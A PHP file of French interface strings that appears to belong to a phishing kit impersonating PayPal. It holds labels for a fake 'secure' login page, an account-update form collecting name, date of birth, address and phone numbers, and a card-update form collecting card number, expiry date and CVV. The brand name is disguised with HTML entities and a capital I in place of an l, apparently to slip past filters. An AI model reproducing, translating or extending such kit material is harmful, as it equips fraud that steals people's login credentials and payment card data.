 1 <?php
2 //LOG
3 $log_ttl1="&#80;&#97;y&#80;&#97;I compte mettre à jour";
4 $log_ttl2="Assurer";
5 $log_lab1="&#80;&#97;y&#80;&#97;I Page Sécurisée";
6 $log_lab2="Connectez-vous à votre compte";
7 $log_em="Adresse email";
8 $log_ps="Mot de passe";
9 $log_frg="Vous avez oublié votre adresse email ou votre mot de passe&nbsp;?";
10 $log_btn="Connexion";
11 //FTR
12 $ftr_01="Respect de la vie privée";
13 $ftr_02="Juridique";
14 $ftr_03="Contact";
15 $ftr_04="Évaluation";
16 //INF
17 $inf_scr="Votre sécurité est notre priorité";
18 $inf_ttspan="Mise à jour des informations de compte";
19 $inf_lab1="Mise à jour de vos informations";
20 $inf_corr="veuillez entrer correctement les informations requises.";
21 $inf_frnm="Votre prénom";
22 $inf_lsnm="Votre nom de famille";
23 $inf_dob="Date de naissance MM/JJ/AAAA";
24 $inf_add="Ligne d'adresse";
25 $inf_cty="Ville";
26 $inf_stt="État/Province/Région";
27 $inf_cnt="Nationalité";
28 $inf_zip="Code postal";
29 $inf_mob="Mobile";
30 $inf_hom="Maison";
31 $inf_pho="Votre numéro de téléphone";
32 $inf_con="Continuer";
33 //CRD
34 $crd_ttspan="Mise à jour de la carte";
35 $crd_lab1="Mise à jour Carte de Crédit/Débit";
36 $crd_corr="veuillez entrer correctement les informations requises.";
37 $crd_crdh="Titulaire de la carte";
38 $crd_crdn="Entrez votre numéro de carte";
39 $crd_expd="Date d'expiration MM/AA";
40 $crd_cv="Cryptogramme";
41 $crd_ttcv="Entrez votre vérification carte de code affiché sur votre carte";
42 $crd_ptcv="./scr/csc";
43 $crd_wtcv="Où trouver le Cryptogramme visuel ?";
44 $crd_ttptcv="Cryptogramme - Aide";